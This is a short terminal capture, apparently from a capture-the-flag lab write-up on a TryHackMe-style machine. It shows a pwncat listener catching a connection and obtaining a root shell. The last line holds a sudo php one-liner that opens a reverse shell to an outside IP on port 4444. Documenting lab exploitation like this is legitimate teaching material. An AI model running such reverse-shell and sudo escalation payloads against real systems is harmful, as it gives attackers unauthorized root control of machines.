 ┌──(kali㉿kali)-[/mnt/lab/thm/forgottenimplant]
└─$ pwncat-cs --port 4444
[11:46:51] Welcome to pwncat 🐈! __main__.py:164
[11:47:21] received connection from 10.10.15.217:34098 bind.py:84
[11:47:22] 10.10.15.217:34098: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@forgottenimplant:/var/www# whoami
root
(remote) root@forgottenimplant:/var/www#
(remote) www-data@forgottenimplant:/var/www$ sudo php -r '$sock=fsockopen("10.8.239.34",4444);exec("/bin/bas
h <&3 >&3 2>&3");'